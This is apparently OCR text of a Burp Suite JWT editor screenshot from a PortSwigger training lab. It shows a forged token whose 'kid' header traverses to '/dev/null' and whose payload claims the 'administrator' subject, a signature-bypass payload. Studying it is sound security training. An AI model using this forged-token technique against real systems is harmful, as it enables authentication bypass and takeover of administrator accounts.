 Request
Pretty Raw Hex JSON Web Token Hackvertor JSON Web Tokens \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTUwMTA4Mjd9.
m3-LGefx8f-_4jSsh_CqDpYkv6ZIXlKdT6s4OJjRa6w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1695010827
}
Format JSON
Compact JSON
Signature
9B 7F 8B 19 E7 F1 F1 FF BF E2 34 AC 87 F0 AA 0E
96 24 BF A6 48 5E 52 9D 4F AB 38 38 98 D1 6B AC
Attack Sign Encrypt